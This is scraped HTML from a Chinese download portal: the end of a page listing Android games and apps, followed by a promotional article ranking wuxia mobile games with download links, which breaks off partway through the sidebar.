                                                        <div class="game_type">
                                休闲闯关
                                 | 跑酷
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14130.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0399f5fd0f0905d6d8f6fd45b4d4a1cc.jpg" alt="战魂铭人手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">战魂铭人手机版</div>
                                                        <div class="game_type">
                                像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
        <div style="display: none" class="upd upd_2 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14115.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f3ce0d3eb64fcf7a8e269a62dce475a6.jpg" alt="元气骑士最新版本">
                        </div>
                        <div class="detail">
                            <div class="game_name">元气骑士最新版本</div>
                                                        <div class="game_type">
                                探索
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14117.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/3db1230cf138b8b4771095e2fc0d557e.jpg" alt="熊出没之熊大快跑">
                        </div>
                        <div class="detail">
                            <div class="game_name">熊出没之熊大快跑</div>
                                                        <div class="game_type">
                                休闲闯关
                                 | 跑酷
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14130.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0399f5fd0f0905d6d8f6fd45b4d4a1cc.jpg" alt="战魂铭人手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">战魂铭人手机版</div>
                                                        <div class="game_type">
                                像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14131.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0b5aa464e027a6624086844d459fa7c1.jpg" alt="小镇大厨最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">小镇大厨最新版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14116.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/94aacb532d62cb4de6f4f4c8fd75ad01.jpg" alt="阿瑞斯病毒正版">
                        </div>
                        <div class="detail">
                            <div class="game_name">阿瑞斯病毒正版</div>
                                                        <div class="game_type">
                                末日生存
                                 | 像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14129.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/b7c6fbcf7e0793d0806b47e0d082a7a3.jpg" alt="梦幻家园官方正版">
                        </div>
                        <div class="detail">
                            <div class="game_name">梦幻家园官方正版</div>
                                                        <div class="game_type">
                                合成
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14118.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/6aa5bc99ee19da3f4ecfc29c30edc1d3.jpg" alt="一点三国手游最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">一点三国手游最新版</div>
                                                        <div class="game_type">
                                卡牌竞技
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14119.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f70197a329721692210dc1ad113953bf.jpg" alt="塔塔帝国">
                        </div>
                        <div class="detail">
                            <div class="game_name">塔塔帝国</div>
                                                        <div class="game_type">
                                冒险闯关
                                 | 放置塔防
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14127.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/b81802032be19757f6bf163c0f4bda59.jpg" alt="弓箭传说">
                        </div>
                        <div class="detail">
                            <div class="game_name">弓箭传说</div>
                                                        <div class="game_type">
                                射击闯关
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
        <div style="display: none" class="upd upd_3 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14133.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                        </div>
                        <div class="detail">
                            <div class="game_name">驾校一点通手机版app</div>
                                                        <div class="game_type">
                                驾考
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14123.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                        </div>
                        <div class="detail">
                            <div class="game_name">蜂鸟众包</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14121.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                        </div>
                        <div class="detail">
                            <div class="game_name">飞卢小说网app</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14120.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">快看漫画手机版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14132.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">懒人听书最新版</div>
                                                        <div class="game_type">
                                懒人听书
                                 | 免费听书
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14126.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">猿辅导app新版</div>
                                                        <div class="game_type">
                                辅导软件
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14135.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/87044ebbf048667d55de11870b8d1123.jpg" alt="360天气预报手机版最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">360天气预报手机版最新版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14138.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ac926433134265b0c0f6dd9e945c401b.jpg" alt="泼辣修图最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">泼辣修图最新版</div>
                                                        <div class="game_type">
                                图片编辑
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14134.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ae5aff9e40b094f3571d59191362e449.jpg" alt="甜盐相机">
                        </div>
                        <div class="detail">
                            <div class="game_name">甜盐相机</div>
                                                        <div class="game_type">
                                手机修图
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>
</div>
<!--底部-->
<footer>
    <div class="contact" style="padding-bottom:0px">
    </div>
    <div class="base-wrap">
        <p style="text-align:center;color:rgba(0,0,0,.4)">Copyright 2012-2013 win7之家. All Rights Reserved.</p>
        <p style="text-align:center">
            <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
                <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="margin-bottom:-5px" /> 闽公网安备 35020302033304号            </a>
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
        </p>
    </div>
</footer><div class="jbnr" id="jbnr" style="display: none;">
    <div class="bo">
        <input type="hidden" name="appid" id="appid" value="50727">
        <div class="close">✕</div>
        <div class="bt">举报 </div>
        <div class="nr">举报原因：</div>
        <ul>
            <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
            <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
            <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
            <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
            <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
            <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
            <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
            <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
            <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
            <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
        </ul>
        <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
        <div class="fk"></div>
        <div class="an">
            <button type="submit" disabled="">确认提交</button>
        </div>
    </div>
</div>
<script>
    var model = 'article';
    var category_id = '62';
    var model_id = '59327';
    var admin_id = '32';
</script>
<script src="https://static.win7zhijia.cn/m/js/base.js"></script>
<script src="https://static.win7zhijia.cn/m/js/gameshow.js"></script>
<script src="https://static.win7zhijia.cn/m/js/heji.js"></script>
<script type="text/javascript" src="https://static.win7zhijia.cn/m/js/baidu.js"></script>
<script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
</script>
<script type="text/javascript" src="https://static.win7zhijia.cn/m/js/flow.js"></script>

<script>
    switchtab('upd', 'click')
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/jiaocheng/azzx_59327.html
body_size: 9307
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/jiaocheng/azzx_59327.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/jiaocheng/azzx_59327.html"/>
<title>有什么武侠游戏好玩的手游_比较好玩的武侠手游排行榜－win7之家</title>
<meta name="keywords" content="有什么武侠游戏好玩的手游"/>
<meta name="description" content="想知道有什么武侠游戏好玩的手游吗？武侠游戏往往拥有扣人心弦的剧情，玩家可以在游戏中体验到江湖的恩怨情仇，历经各种考验和冒险，感受武侠江湖世界的魅力。那么人气高热门的武侠游戏有哪些呢？小编今天就把比较好玩的武侠手游排行榜推荐给大家！感兴趣就来"/>
<link rel="canonical" href="https://www.win7zhijia.cn/jiaocheng/azzx_59327.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
  <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a class="this" href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
    <div class="body">
      <div class="body-left">
        <!--面包屑-->
        <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/article/">文章</a> &gt; <a href="/jiaocheng/azzx_9_1.html">资讯</a> &gt; 有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！</div>
        <!--文章主体-->
        <div class="article-title">
          <h1>有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！</h1>
          <p>2024-04-24 16:00</p>
        </div>
        <!--软件详情-->
                <div class="content">
          <p style="text-align:center"><img src="https://img.win7zhijia.cn/20240424/808b4ca44e9d4e01069b4a4d35d70607.png" alt="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"title="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"/></p><h3>一、有什么武侠游戏好玩的手游？</h3><p>武侠游戏的战斗系统通常非常刺激和有趣，玩家可以利用各种武功技能进行战斗，击败敌人。那么<strong>有什么武侠游戏好玩的手游</strong>呢？以下是<strong>比较好玩的武侠手游排行榜</strong>！一起来看看吧！</p><p style="text-align:center"><span style="color:#e74c3c"><strong>相关内容推荐阅读：</strong></span></p><p style="text-align:center"><strong><a href="https://www.win7zhijia.cn/jiaocheng/azzx_59212.html">可以挂机的武侠游戏哪个好玩？人气高的武侠挂机类手游推荐！</a></strong></p><p style="text-align:center"><strong><a href="https://www.win7zhijia.cn/jiaocheng/azzx_59125.html">好玩的武侠游戏手游有哪些？超火的武侠类手游排行榜前十！</a></strong></p><p><span style="color:#e74c3c"><strong>1.江湖风云录</strong></span></p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/1661.html"><img alt="江湖风云录" src="https://img.win7zhijia.cn/20230407/085008368685.jpg" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/1661.html">江湖风云录</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/1661.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/1661.html">下载</a></section></section><p>江湖风云录是武侠游戏好玩的手游，玩家可以在游戏中扮演不同的角色，探索丰富的游戏世界和剧情。江湖风云录手游中包含多种任务和挑战，玩家需要不断提高自己的战斗技能和策略能力，与其他玩家一同征服江湖。喜欢就来比较好玩的武侠手游排行榜里下载吧！</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240424/7f8c62521331d4a99d1ee2eee8c8630d.png" alt="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"title="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"/></p><p><span style="color:#e74c3c"><strong>2.天涯明月刀</strong></span></p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/4503.html"><img alt="天涯明月刀正版" src="https://img.win7zhijia.cn/20230512/152834299865.jpg" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/4503.html">天涯明月刀正版</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/4503.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/4503.html">下载</a></section></section><p><strong>天涯明月刀手游正版</strong>是武侠游戏好玩的手游，剧情采用了原著小说的经典情节，加之多重互动元素，让玩家畅享震撼的游戏体验。玩家可以选择不同职业，结识好友、完成任务、挑战PVP等，而且每个玩家的决定都会影响天涯明月刀的世界，这一情节多义性极强的手游，震撼呈上，赶快来体验吧！</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240424/301b7bad616d7ff41a5e6143b5dc3989.png" alt="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"title="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"/></p><p><span style="color:#e74c3c"><strong>3.逆水寒</strong></span></p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/7391.html"><img alt="逆水寒手机版" src="https://img.win7zhijia.cn/20230704/bf26f271e4dde8f1b2ee1d24e1a510a9.jpg" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/7391.html">逆水寒手机版</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/7391.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/7391.html">下载</a></section></section><p><strong>逆水寒手机版</strong>是比较好玩的武侠手游排行榜推荐之一。游戏中，玩家可以选择不同的职业，如剑侠、刺客等，展开自由度极高的冒险和战斗。游戏中还融入了独特的社交系统和剧情设定，玩家可以与其他玩家交流、结盟或者争斗。游戏画面精致细腻，音效真实感人，让玩家沉浸在古代江湖中。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240424/a67fcc3a4c83d8fc9b4096ed2ac42ed7.png" alt="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"title="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"/></p><p><span style="color:#e74c3c"><strong>4.剑侠世界3</strong></span></p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/10622.html"><img alt="剑侠世界3官方版" src="https://img.win7zhijia.cn/20231009/0d87cc915cc0dc7ae653bac39db5d230.png" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/10622.html">剑侠世界3官方版</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/10622.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/10622.html">下载</a></section></section><p>剑侠世界3官方版是一款武侠游戏好玩的手游，支持玩家自由地探索世界，进行搬砖赚钱等多种多样的任务和挑战，同时也能选择进行战斗或者和平探索。剑侠世界3官方版手游下载后还提供各种好玩的职业，每个角色都有8个技能，平民玩家可以选择最吃香的职业自由搭配技能，玩出不同的打法套路。</p><h3>二、比较好玩的武侠手游排行榜！</h3><p><span style="color:#e74c3c"><strong>1.不良人3</strong></span></p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/4980.html"><img alt="不良人3正版" src="https://img.win7zhijia.cn/20230517/151714689824.jpg" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/4980.html">不良人3正版</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/4980.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/4980.html">下载</a></section></section><p><strong>不良人3手游正版</strong>是比较好玩的武侠手游排行榜之一，基于著名漫画不良人改编。在游戏中，你将扮演不良学渣缘君，探索有着东方幻想主题的游戏世界，与好友一起组队闯关，挑战各种恶势力。游戏中有丰富多样的玩法模式，如PVE副本，竞技场等，缤纷的活动和各种好礼等着你来领取。</p><p><span style="color:#e74c3c"><strong>2.流星群侠传</strong></span></p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/11072.html"><img alt="流星群侠传" src="https://img.win7zhijia.cn/20231108/68e84eab1016be13970463dfc2fd0dd7.png" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/11072.html">流星群侠传</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/11072.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/11072.html">下载</a></section></section><p>流星群侠传是一款武侠游戏好玩的手游，提供丰富的武器，每种武器都有各自的特点和招式，玩家需要从武器排行榜中选择一种作为自己的主要武器。流星群侠传手游中玩家需要灵活运用平民职业角色的技能和武器特性，掌握好战斗节奏，才能有效地击败敌人解锁隐藏成就。</p><p><span style="color:#e74c3c"><strong>3.倚天屠龙记</strong></span></p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/6025.html"><img alt="倚天屠龙记最新版" src="https://img.win7zhijia.cn/20230602/132557238490.jpg" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/6025.html">倚天屠龙记最新版</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/6025.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/6025.html">下载</a></section></section><p><strong>倚天屠龙记最新版</strong>是比较好玩的武侠手游排行榜推荐之一，有着各种各样的江湖恩怨、仇杀和揭露，玩家需要扮演不同的角色参与到江湖斗争之中，探索各种未知的秘密和守护自己的家园。通过不断升级装备和技能，玩家可以提升自己的实力并击败各种江湖中的敌人。</p><p><span style="color:#e74c3c"><strong>4.天龙八部2飞龙战天</strong></span></p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/6576.html"><img alt="天龙八部2飞龙战天" src="https://img.win7zhijia.cn/20230615/b0030603f5ca8d867054ba2f9a8fe4ad.jpg" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/6576.html">天龙八部2飞龙战天</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/6576.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/6576.html">下载</a></section></section><p><strong>天龙八部2飞龙战天手游</strong>是一款武侠游戏好玩的手游，致力于还原江湖世界和各种精彩情节，在游戏中，玩家可以感受到正邪势力之间的对抗，体验江湖恩怨情仇，仿佛置身于一个真实的武侠世界中，游戏提供了丰富的游戏体验和无限乐趣，让玩家度过愉快的游戏时光。</p><p>以上就是小编汇总的<strong>有什么武侠游戏好玩的手游，比较好玩的武侠手游排行榜</strong>的全部内容了，想玩就来下载吧！</p>          <!--上一篇 下一篇-->
                    <div class="control">
                        <div class="pre fl">
              <a href="/jiaocheng/win7_59326.html">
                <span class="iconfont icon-arrow-left fl"></span>
                <span>上一篇</span>
                <span class="fr">抖音极速版怎么发布自己的作品？抖音极速版发布自己作品的操作教程！</span>
              </a>
            </div>
                        <div class="next fr">
              <a href="/jiaocheng/azzx_59328.html">
                <span style="transform: rotate(0);margin-left: 6px; margin-right: 0" class="iconfont icon-arrow-left fr"></span>
                <span class="fr">下一篇</span>
                <span class="fl">拍照神器哪个软件最好用呢？清晰好看的拍照神器app推荐！</span>
              </a>
            </div>
                      </div>
        </div>
        <!--评论-->
        <div class="comment">
          <div class="title" style="position: relative; top: 20px">
            <h2 class="mb-0 mt-0">网友评论</h2>
          </div>
                    <button>发送</button>
          <div class="send">
            <span></span>
            <textarea placeholder="善语结善缘， 恶语伤人心..."></textarea>
          </div>
                  </div>
        <!--相关阅读-->
                <div>
          <div class="title">
            <h2 class="headline">相关阅读</h2>
          </div>
          <div style="width: 100%" class=" fl">
            <div class="hot">
              <div class="content">
                                <div class="item">
                  <a href="/jiaocheng/azzx_59476.html">
                    <div class="message">
                      <p>角色养成手游排行榜前十名！好玩的角色养成游戏有哪些？</p>
                      <p>作者：wool <span>2024-06-26</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240619/ac9756ab23ee9d51a773c7d11c1befad.jpg" alt="角色养成手游排行榜前十名！好玩的角色养成游戏有哪些？">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_59474.html">
                    <div class="message">
                      <p>口碑最好的听书软件推荐！最受欢迎的听书app有哪些？</p>
                      <p>作者：wool <span>2024-06-24</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240619/aaf9cc1c0b0156ac8241b491d850b644.jpg" alt="口碑最好的听书软件推荐！最受欢迎的听书app有哪些？">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_59472.html">
                    <div class="message">
                      <p>十大经典战棋类游戏排行榜！著名好玩的战棋手游有哪些？</p>
                      <p>作者：wool <span>2024-06-20</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240618/97ca53a471a7322ae95aa896526fea40.jpg" alt="十大经典战棋类游戏排行榜！著名好玩的战棋手游有哪些？">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_59470.html">
                    <div class="message">
                      <p>买汽车票用哪个软件买最好？最便宜的网上购车票app推荐！</p>
                      <p>作者：wool <span>2024-06-19</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240617/ca77fd6f84229f304a4fe402b7c6e66a.jpg" alt="买汽车票用哪个软件买最好？最便宜的网上购车票app推荐！">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_59468.html">
                    <div class="message">
                      <p>十大自由度超高的武侠手游推荐！高自由度耐玩的武侠游戏有哪些？</p>
                      <p>作者：wool <span>2024-06-19</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240617/383b04f664f4dc2fba3381a870e2e5a5.jpg" alt="十大自由度超高的武侠手游推荐！高自由度耐玩的武侠游戏有哪些？">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_59466.html">
                    <div class="message">
                      <p>好玩的卡牌策略手游有哪些？策略卡牌类游戏排行榜推荐！</p>
                      <p>作者：wool <span>2024-06-18</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240613/fa2a12da71ef8e02d72dffbbbfcf429f.jpg" alt="好玩的卡牌策略手游有哪些？策略卡牌类游戏排行榜推荐！">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_59457.html">
                    <div class="message">
                      <p>跑外卖下载哪个软件接单？最挣钱的外卖接单app推荐！</p>
                      <p>作者：wool <span>2024-06-16</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240611/f1d9bbfe0931c3d395b34cbdfc13c32d.jpg" alt="跑外卖下载哪个软件接单？最挣钱的外卖接单app推荐！">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_59464.html">
                    <div class="message">
                      <p>最省钱的购物软件排名前十！特别便宜的购物app有哪些？</p>
                      <p>作者：wool <span>2024-06-14</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240613/e4847db4d43007eb5ce2668844a4938f.jpg" alt="最省钱的购物软件排名前十！特别便宜的购物app有哪些？">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_59456.html">
                    <div class="message">
                      <p>全是女性角色的游戏手游排行榜！全都是女角色好玩的手游有哪些？</p>
                      <p>作者：wool <span>2024-06-14</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240611/89edb3d6844f166b6987e0792c456384.jpg" alt="全是女性角色的游戏手游排行榜！全都是女角色好玩的手游有哪些？">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_59461.html">
                    <div class="message">
                      <p>高考志愿填报软件哪个好？最权威的报考志愿app推荐！</p>
                      <p>作者：wool <span>2024-06-13</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240612/62916f7a9909fcc802b415f98fe30d37.jpg" alt="高考志愿填报软件哪个好？最权威的报考志愿app推荐！">
                  </a>
                </div>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <!--获取当前主栏目子栏目-->
      <div class="body-right mt-15">
                <div class="colum">
          <div class="title">
            <h2>文章分类</h2>
          </div>
          <div class="content mb--15">
                        <a href="/jiaocheng/" class="">win7教程</a>
                        <a href="/win8jc/" class="">win8教程</a>
                        <a href="/win10jc/" class="">win10教程</a>
                        <a href="/jiaocheng/azzx_5_1.html" class="">攻略</a>
                        <a href="/jiaocheng/azzx_9_1.html" class=" this">资讯</a>
                        <a href="/win11jc/" class="">win11教程</a>
                      </div>
        </div>
                <div class="ads">
          <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js"></script>
          <script>
            let html = '';
            $.each(jsonData, function(index, item) {
              if (index == 1) {
                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                  '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                  '</a>'
              }
            })
            document.writeln(html);
          </script>
        </div>
        <!--获取对应模块排行 这里模板固定死-->
                <!--其它-->
                <div class="download">
          <div class="title">
            <h2>资讯下载排行</h2>
          </div>
          <div dataType="64" class="content">
